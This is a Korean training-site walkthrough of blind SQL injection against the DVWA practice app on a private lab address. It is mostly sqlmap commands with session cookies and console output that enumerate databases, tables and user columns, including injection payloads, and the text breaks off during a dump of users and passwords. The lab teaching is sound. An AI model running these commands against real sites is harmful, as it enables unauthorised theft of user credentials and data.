• 웹 해킹 훈련장 172.16.15.116 40080/tcp 대상 공개용 도구 기반의 홈페이지 취약점 점검 실습 (20200507)
• Kali Linux 2020.1b 64bit 설치 설명서 (MS 윈도우 10, VMware 플레이어) (20200325)
• VirtualBox 가상머신으로 GSM CE 6.0.2 설치 설명서 (OpenVAS) (20200125)
• Kali Linux 2019.4 64bit Light 배포판 설치 설명서 (권장) (20191202)
• Kali Linux 2019.3 64bit Large 배포판 설치 및 한글 설정 설명서 (20191129)
• [과제] WH-MissAuth-1 웹해킹훈련장: 접속자 권한인증 후 출력 제어 취약점 (20180619)
• [과제] WH-WebEditor-SE2 웹해킹훈련장: 취약한 PHP 버전에서 원래 파일이름을 저장하는 웹에디터의 취약점을 이용한 시스템 침투 (20170827)
• [과제] WH-FILEDOWN-01 웹해킹훈련장: 파일다운로드로 서버침투 (20170810)
• [과제] WH-COOKIE-02 웹해킹훈련장: 쿠키 오용 취약점 (20170809)
• Apache Tomcat /manager/html 무작위대입공격 도구 작성 - PHP (20170721)
• 칼리 리눅스를 이용한 From SQL Injection to Shell 공략 (20170404)
• 단순한 방어법(../ 제거)의 파일 다운로드 취약점 진단 사례 (20170329)
• WH-WebEditor-CH 라이브 ISO: 이미지 검증 기능을 우회하여 PHP 웹쉘 생성 (20170130)
• 오늘의 웹서버 공격 로그: MySQL 관리 인터페이스 자동탐색 도구 - Jorgee Scanner (20170125)
• WH-WebEditor-GM 라이브 ISO: 이미지 검증 기능을 우회하여 PHP 웹쉘 생성 (20170123)
• 오늘의 웹서버 공격 로그: Apache ProxyAbuse 탐지 시도 (20170122)
• 오늘의 웹서버 공격 로그: Bash 쉘쇼크 취약점을 이용한 Perl Ircbot 삽입 시도 (20170122)
• 오늘의 웹서버 공격 로그: phpMyAdmin 취약점 자동탐색 도구 - ZmEu Scanner (20170121)
• 오늘의 웹서버 공격 로그: 워드프레스 취약점 자동탐색 도구 (20170118)
• WH-PathTrav-01 라이브 ISO: 파일 다운로드 취약점으로 서버 침투 (20170116)
• WH-Webshell-Loc-01 라이브 ISO: 서버 내 웹쉘 저장경로 알아내기 (20170114)
• WH-ImgShell-01 라이브 ISO: 이미지에 덧붙인 웹쉘 취약점 웹해킹훈련장 (20170113)
• SSH 무작위 대입 공격으로 root권한을 탈취한 침해사고 사례 (20170112)
• WH-IllInst-WordPress 워드프레스 웹해킹훈련장 소개 (20170110)
• WH-IllInst-WordPress 워드프레스 웹해킹훈련장 실습 설명서 (20170110)
• MSSQL과 MySQL의 SQL구문삽입을 이용한 OS 명령어 실행 (20170109)
• WH-CommInj-01 원격 운영체제 명령어 삽입 취약점 훈련장(라이브 ISO) 소개 및 실습 설명서 (20170106)
• WH-Deface-01 기능별 권한인증 취약점 훈련장(라이브 ISO) 소개 (20170104)
• WH-Deface-01 웹해킹훈련장 실습 설명서 (20170104)
• WH-Account-01 회원가입 취약점 훈련장(라이브 ISO) 소개 (20170102)
• WH-Account-01 웹해킹훈련장 실습 설명서 (20170103)
• WH-Account-02 회원정보수정 취약점 훈련장(라이브 ISO) 소개 (20170103)
• WH-Account-02 웹해킹훈련장 실습 설명서 (20170104)
• 저장형 XSS 공격을 이용한 홈페이지위변조 공격 사례 (20161231)
• 로그인한 상태에서 웹취약점스캐너의 자동점검 위험성 (20161228)
• DBMS Fingerprinting (데이터베이스 관리시스템 탐지) (20161222)
• FCKeditor를 대상으로 한 자동화 공격툴의 침해사례 (20161220)
• 이중 서버스크립트 혼용을 이용한 웹방화벽/확장자검증 우회 (실제 사례) (20161219)
• HTTP/HTTPS 혼용에 따른 관리자로그인 페이지 접근 우회 (실제 사례) (20161214)
• 경로재지정 취약점: 자바스크립트를 이용한 검증과 그 우회, 그리고 XSS (실제 사례) (20161214)
• 웹해킹 사례: 유명 홈페이지를 악성코드 배포 경유지로... (20161213)
• HTML 삽입, XSS 공격 탐지방법 (20161211)
• 오늘의 웹서버 공격 로그, Axis2, 공개프록시 (20161210)
• 오늘의 웹서버 공격 로그, XML-RPC, Open Proxy (20161208)
• nikto와 owasp-zap 연동 (20161206)
• 미라이 IoT DDoS 봇넷이 사용한 61개 비밀번호 (20161205)
• 오늘의 웹서버 공격 로그, SOAP 원격코드실행, D-Link 명령어 삽입, muieblackcat (20161205)
• 오늘의 웹서버 공격 로그, w00tw00t (DFind) (20161204)
• 기억하기 쉽고 안전한 비밀번호 만들기 (20161203)
• 2016.12.01-02 웹서버 공격 로그, armgg DDoS 악성코드 (20161202)
• KISA의 랜섬웨어 예방 수칙 (20161202)
• WH-DVWA-1.9 Damn Vulnerable Web App 웹해킹훈련장 (20161201)
• DVWA Brute Force 실습 설명서 (20161205)
• DVWA Command Injection 실습 설명서 (20161207)
• DVWA CSRF (low, high level) 실습 설명서 (20161208)
• DVWA File Inclusion 실습 설명서 (20161215)
• DVWA File Upload 실습 설명서 (20161221)
• DVWA SQL Injection (low, medium, high level) 실습 설명서 (20161224)
• DVWA SQL Injection medium level - OWASP-ZAP과 sqlmap 실습 설명서 (20161222)
• DVWA Blind SQLi (high level) 수동점검을 통한 '눈먼'SQL 구문삽입의 이해 (20161227)
• DVWA Blind SQL Injection (low, medium level) sqlmap 실습 설명서 (20161226)
• DVWA Reflected Cross Site Scripting (XSS) 실습 설명서 (20161227)
• DVWA Stored Cross Site Scripting (XSS) 실습 설명서 (20170101)
• SVG 이미지의 ECMAscript를 이용한 악성코드 배포 (20161201)
• WH-WebGoat-7.0.1 웹해킹훈련장 라이브 ISO (20161130)
• WebGoat: Bypass a Path Based Access Control Scheme (20161207)
• WebGoat, LAB: DOM-Based cross-site scripting (20161208)
• WebGoat, Authentication Flaws: Multi Level Login 2 (20161209)
• WebGoat, Code Quality: Discover Clues in the HTML (20161210)
• WebGoat XSS: Phishing with XSS (20161211)
• WebGoat: OS Command Injection (20161215)
• WebGoat: Numeric SQL Injection (20161216)
• WebGoat: String SQL Injection (UNION기반 SQL 구문삽입의 이해) (20161217)
• WebGoat: Blind Numeric SQL Injection (추리기반 SQL 구문삽입의 이해) (20161218)
• 2016.11.30 웹서버 공격 로그 (20161130)
• OWASP TOP 10 (2013) 문서의 각종 해킹 시나리오 모음 (20161129)
• WH-LFI-01: 널바이트삽입과 내부파일실행 웹해킹훈련장 (20161126)
• WH-LFI-01 웹해킹훈련장의 취약점 분석 결과보고서 (20161128)
• 인터넷(Internet)과 보안에 대해 짧게 생각해보다 (20161125)
• PHP Easter Egg의 이해와 조치방안 (20161125)
• WH-COOKIE-01: 잘못된 쿠키 사용 사례를 보여주는 웹해킹훈련장 (20161124)
• WH-COOKIE-01 웹해킹훈련장 홈페이지 취약점분석 결과보고서 (20161126)
• 웹해킹 공격/방어 일람 (20161121)
• webhack.dynu.net 문자배너 만들기 - toilet (20161121)
• MIME 형식의 보안위협 완화: X-Content-Type-Options 헤더 (20161120)
• X-XSS-Protection헤더 시험 페이지 (20161119)
• 방화벽을 노리는 블랙너스(Black Nurse) DoS 공격 (20161118)
• 클릭재킹 방지를 위한 X-Frame-Options 헤더 (20161117)
• X-Frame-Options헤더 시험 페이지 (20161118)
• 공시생 성적조작 사건, 물리보안과 정보보안 (20161117)
• ID/PW 평문전송, 정말 그렇게 큰 취약점인가? (20161116)
• [웹해킹훈련장] 취약한 비밀번호: WH-weak-root-pw 실습 설명서 (20161116)
• weak-root-pw 훈련장 웹취약점 분석 보고서 (20161117)
• 슬리타즈 리눅스 4.0 설치와 웹해킹훈련장 Live ISO 만들기 (20161115)
• 버추얼박스 가상머신에서 Tails OS 설치 (20161114)
• Kali Linux에 Tor Browser 설치하기 (20161114)
• 인터넷익명성 - VPN과 Tor (20161114)
• Kali Linux, open-vm-tools, Shared Folder (20161113)
• SSL Strip 공격과 HSTS (20161112)
• 모든 꼬리표 모아보기(태그 클라우드) (20161111)
• HTTP 세션 탈취와 IP보안 (20161111)
• HTTP TRACE method와 XST 공격 (20161111)
• 세션쿠키와 HttpOnly (20161110)
• HTTP 메소드 수동점검 방법 (20161110)
• 파일업로드(웹쉘) 방어하기 (20161109)
• 파일다운로드/경로조작 방어하기 (20161109)
• XSS, SQL Injection 방어하기 (20161109)
• 길찾기(sitemap) (20161109)
• 웹취약성분석 관련 파일 목록 (20161108)
• SQL 인젝션 공격도구 sqlmap의 간단한 사용법 (20161107)
• 웹취약점 분석 도구로서의 THC Hydra (20161107)
• 웹취약점 분석 도구로서의 cURL (20161107)
• [웹해킹훈련장] CVE-2014-6271: Bash Shellshock 실습 설명서 (20161104)
• [PentesterLab] CVE-2014-6271 Shellshock 훈련장 웹취약점 분석 보고서 (20161106)
• 무료 웹해킹 교육장 목록 (20161103)
• 칼리 리눅스(Kali Linux) 설치 (20161030)
• 가상머신 버추얼 박스(VirtualBox) 설치 (20161029)
• 가상머신 VMWare Workstation Player 설치 (20161028)
• [웹해킹훈련장] Drunk Admin Web Hacking Challenge 실습 설명서 (20161027)
• 스마트에디터(SmartEditor) 2.0 Basic의 웹쉘 업로드 취약점 (20160719)
<< 목록숨기기
#DVWA Blind SQL Injection
#DVWA
#Damn Vulnerable Web Application
#웹해킹 실습
#실습설명서
#SQL구문삽입
#mysql
#Blind SQLi
#sqlmap
#A1-Injection
DVWA: Blind SQL Injection (low/medium level)의 sqlmap 공략
DVWA(Damn Vulnerable Web Application) 1.9 훈련장 라이브 ISO는 다음에서 다운로드 받을 수 있다.
DVWA 1.9 훈련장 라이브 ISO를 구동하는 방법은 다음 문서에서 볼 수 있다.
여기서는 구동 후 DVWA 훈련장의 주소가 http://192.168.189.246/이었다.
DVWA 누리집의 로그인 정보는 admin/password이다.
실습을 진행하기 전에 다음 두 가지 작업을 사전에 수행하야야 한다.
- "
Setup / Reset DB" 항목에서 "Create / Reset Database"를 실행한다. - "
DVWA Security" 항목에서 "Security Level"을 시험하고자 하는 보안수준에 따라Low,Medium,High로 변경한다.
HTTP 통신을 확인하기 위해서 Firefox 환경설정에서 OWASP-ZAP을 HTTP 프록시로 연결하는 것이 좋다.
이 설명서에서는 SQL 구문삽입에 대한 설명없이 - 스크립트키디(script kiddie)처럼 - sqlmap만을
이용하여 DB 유출을 시도할 것이다.
SQL구문삽입 취약점이 있을 경우, sqlmap으로 DB 유출을 시도하는 과정은 일반적으로 다음과 같다.
(1) sqlmap -u "url_to_test" [--data "POST_string"] [-p vuln_var]
(2) sqlmap -u "url_to_test" [--data "POST_string"] [-p vuln_var] --dbs
(3) sqlmap -u "url_to_test" [--data "POST_string"] [-p vuln_var] -D db_name --tables
(4) sqlmap -u "url_to_test" [--data "POST_string"] [-p vuln_var] -D db_name -T table_name --columns
(5-1) sqlmap -u "url_to_test" [--data "POST_string"] [-p vuln_var] -D db_name -T table_name --dump
(5-2) sqlmap -u "url_to_test" [--data "POST_string"] [-p vuln_var] -D db_name -T table_name -C col1,col2,... --dump
Vulnerability: SQL Injection (Blind), low level 설명
Vulnerability: SQL Injection (Blind) 실습문제는 사용자가 입력한 User ID가 유효한 지를 판별한다. 다음은 low level에서 User ID에 5를 입력한 결과이다.

[ ↑ DVWA Blind SQL Injection (low level) ]
User ID=5는 존재하는 사용자 ID임을 알 수 있다.
여기에서 사용된 HTTP 요청은 다음과 같다(OWASP-ZAP에서 확인할 수 있다).
GET http://192.168.189.246/vulnerabilities/sqli_blind/?id=5&Submit=Submit HTTP/1.1 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Referer: http://192.168.189.246/vulnerabilities/sqli_blind/ Cookie: PHPSESSID=ndnl8peb1lrk880lcrpp0iras1; security=low Connection: keep-alive Host: 192.168.189.246
DVWA (Damn Vulnerable Web Application) 훈련장은 로그인을 해야만 서비스를
이용할 수 있다.
인증을 지속하려면 세션쿠키(세션키)가 필요하다. 그리고 DVWA의 보안수준(security level) 또한 쿠키에서 설정하고
있으므로 쿠키값을 전달하여야 한다.
sqlmap에서는 --cookie 옵션을 이용하면 된다.
이러한 점을 고려하여 만든 sqlmap 명령어는 다음과 같다.
sqlmap --cookie="PHPSESSID=ndnl8peb1lrk880lcrpp0iras1; security=low" -u "http://192.168.189.246/vulnerabilities/sqli_blind/?id=5&Submit=Submit" -p id
점검할 대상 변수는 id이다.
이 변수에서 SQL 주입 취약점이 발견된다면 sqlmap으로 다음과 같은 과정을 거쳐서 데이터베이스를 열람할 수 있다.
sqlmap --cookie="PHPSESSID=ndnl8peb1lrk880lcrpp0iras1; security=low" -u "http://192.168.189.246/vulnerabilities/sqli_blind/?id=5&Submit=Submit" -p id (id 변수에 대한 SQL문 처리 취약점 여부 분석) sqlmap --cookie="PHPSESSID=ndnl8peb1lrk880lcrpp0iras1; security=low" -u "http://192.168.189.246/vulnerabilities/sqli_blind/?id=5&Submit=Submit" -p id --dbs (접근가능한 데이터베이스 목록 확인) sqlmap --cookie="PHPSESSID=ndnl8peb1lrk880lcrpp0iras1; security=low" -u "http://192.168.189.246/vulnerabilities/sqli_blind/?id=5&Submit=Submit" -p id -D db_name --tables (db_name 데이터베이스의 테이블 목록 확인) sqlmap --cookie="PHPSESSID=ndnl8peb1lrk880lcrpp0iras1; security=low" -u "http://192.168.189.246/vulnerabilities/sqli_blind/?id=5&Submit=Submit" -p id -D db_name -T table_name --columns (db_name.table_name 테이블의 컬럼 목록 확인) sqlmap --cookie="PHPSESSID=ndnl8peb1lrk880lcrpp0iras1; security=low" -u "http://192.168.189.246/vulnerabilities/sqli_blind/?id=5&Submit=Submit" -p id -D db_name -T table_name --dump (db_name.table_name 테이블 전체 내용 덤프)
마지막 덤프 과정에서는 -C 컬럼1,컬럼2,컬럼3...와 같이 덤프할 컬럼을 제한할 수도 있다.
특히 Blind SQLi에서는 시간이 많이 걸릴 경우가 많은 데 이러한 경우에는 필요한 컬럼만을 열람한다면 시간을 줄일 수 있다.
칼리 리눅스(Kali Linux)에서 위의 과정을 그대로 실행해보자.
root@kali:~# sqlmap --cookie="PHPSESSID=ndnl8peb1lrk880lcrpp0iras1; security=low" -u "http://192.168.189.246/vulnerabilities/sqli_blind/?id=5&Submit=Submit" -p id
___
__H__
___ ___[(]_____ ___ ___ {1.0.11#stable}
|_ -| . [)] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:58:30
[13:58:30] [INFO] testing connection to the target URL
[13:58:31] [INFO] testing if the target URL is stable
[13:58:31] [INFO] target URL is stable
[13:58:32] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[13:58:32] [INFO] testing for SQL injection on GET parameter 'id'
[13:58:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:58:32] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --code=200)
[13:58:32] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] [Enter]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] [Enter]
[13:58:35] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[13:58:35] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (BIGINT UNSIGNED)'
[13:58:35] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[13:58:35] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (EXP)'
[13:58:35] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[13:58:35] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE, HAVING clause (JSON_KEYS)'
[13:58:35] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[13:58:35] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[13:58:35] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:58:35] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:58:35] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[13:58:35] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[13:58:35] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[13:58:35] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE, HAVING clause (FLOOR)'
[13:58:35] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[13:58:35] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[13:58:35] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[13:58:35] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[13:58:35] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[13:58:35] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[13:58:35] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[13:58:35] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[13:58:35] [INFO] testing 'MySQL inline queries'
[13:58:35] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[13:58:35] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[13:58:35] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[13:58:35] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[13:58:35] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[13:58:35] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[13:58:35] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[13:58:45] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[13:58:45] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:58:45] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[13:58:45] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[13:58:45] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[13:58:45] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[13:58:46] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[13:58:46] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[13:58:46] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[13:58:46] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[13:58:46] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[13:58:46] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[13:58:46] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[13:58:47] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] [Enter]
sqlmap identified the following injection point(s) with a total of 278 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=5' AND 4349=4349 AND 'unuW'='unuW&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=5' AND SLEEP(5) AND 'ceuF'='ceuF&Submit=Submit
---
[13:58:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12
[13:58:50] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 258 times
[13:58:50] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.189.246'
[*] shutting down at 13:58:50
root@kali:~# sqlmap --cookie="PHPSESSID=ndnl8peb1lrk880lcrpp0iras1; security=low" -u "http://192.168.189.246/vulnerabilities/sqli_blind/?id=5&Submit=Submit" -p id --dbs
___
__H__
___ ___[.]_____ ___ ___ {1.0.11#stable}
|_ -| . [(] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:59:30
[13:59:30] [INFO] resuming back-end DBMS 'mysql'
[13:59:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=5' AND 4349=4349 AND 'unuW'='unuW&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=5' AND SLEEP(5) AND 'ceuF'='ceuF&Submit=Submit
---
[13:59:30] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12
[13:59:30] [INFO] fetching database names
[13:59:30] [INFO] fetching number of databases
[13:59:30] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:59:30] [INFO] retrieved: 4
[13:59:30] [INFO] retrieved: information_schema
[13:59:31] [INFO] retrieved: dvwa
[13:59:31] [INFO] retrieved: mysql
[13:59:31] [INFO] retrieved: test
available databases [4]:
[*] dvwa
[*] information_schema
[*] mysql
[*] test
[13:59:31] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 110 times
[13:59:31] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.189.246'
[*] shutting down at 13:59:31
root@kali:~# sqlmap --cookie="PHPSESSID=ndnl8peb1lrk880lcrpp0iras1; security=low" -u "http://192.168.189.246/vulnerabilities/sqli_blind/?id=5&Submit=Submit" -p id -D dvwa --tables
___
__H__
___ ___[)]_____ ___ ___ {1.0.11#stable}
|_ -| . [.] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:00:12
[14:00:12] [INFO] resuming back-end DBMS 'mysql'
[14:00:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=5' AND 4349=4349 AND 'unuW'='unuW&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=5' AND SLEEP(5) AND 'ceuF'='ceuF&Submit=Submit
---
[14:00:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12
[14:00:12] [INFO] fetching tables for database: 'dvwa'
[14:00:12] [INFO] fetching number of tables for database 'dvwa'
[14:00:12] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:00:12] [INFO] retrieved: 2
[14:00:12] [INFO] retrieved: guestbook
[14:00:13] [INFO] retrieved: users
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users |
+-----------+
[14:00:13] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 54 times
[14:00:13] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.189.246'
[*] shutting down at 14:00:13
root@kali:~# sqlmap --cookie="PHPSESSID=ndnl8peb1lrk880lcrpp0iras1; security=low" -u "http://192.168.189.246/vulnerabilities/sqli_blind/?id=5&Submit=Submit" -p id -D dvwa -T users --columns
___
__H__
___ ___[(]_____ ___ ___ {1.0.11#stable}
|_ -| . [(] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:01:16
[14:01:16] [INFO] resuming back-end DBMS 'mysql'
[14:01:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=5' AND 4349=4349 AND 'unuW'='unuW&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=5' AND SLEEP(5) AND 'ceuF'='ceuF&Submit=Submit
---
[14:01:16] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12
[14:01:16] [INFO] fetching columns for table 'users' in database 'dvwa'
[14:01:16] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:01:16] [INFO] retrieved: 8
[14:01:16] [INFO] retrieved: user_id
[14:01:16] [INFO] retrieved: int(6)
[14:01:16] [INFO] retrieved: first_name
[14:01:17] [INFO] retrieved: varchar(15)
[14:01:17] [INFO] retrieved: last_name
[14:01:18] [INFO] retrieved: varchar(15)
[14:01:18] [INFO] retrieved: user
[14:01:18] [INFO] retrieved: varchar(15)
[14:01:19] [INFO] retrieved: password
[14:01:19] [INFO] retrieved: varchar(32)
[14:01:20] [INFO] retrieved: avatar
[14:01:20] [INFO] retrieved: varchar(70)
[14:01:21] [INFO] retrieved: last_login
[14:01:21] [INFO] retrieved: timestamp
[14:01:21] [INFO] retrieved: failed_login
[14:01:22] [INFO] retrieved: int(3)
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column | Type |
+--------------+-------------+
| user | varchar(15) |
| avatar | varchar(70) |
| failed_login | int(3) |
| first_name | varchar(15) |
| last_login | timestamp |
| last_name | varchar(15) |
| password | varchar(32) |
| user_id | int(6) |
+--------------+-------------+
[14:01:22] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 513 times
[14:01:22] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.189.246'
[*] shutting down at 14:01:22
root@kali:~# sqlmap --cookie="PHPSESSID=ndnl8peb1lrk880lcrpp0iras1; security=low" -u "http://192.168.189.246/vulnerabilities/sqli_blind/?id=5&Submit=Submit" -p id -D dvwa -T users -C user,password --dump
___
__H__
___ ___["]_____ ___ ___ {1.0.11#stable}
|_ -| . [(] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:02:14
[14:02:15] [INFO] resuming back-end DBMS 'mysql'
[14:02:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
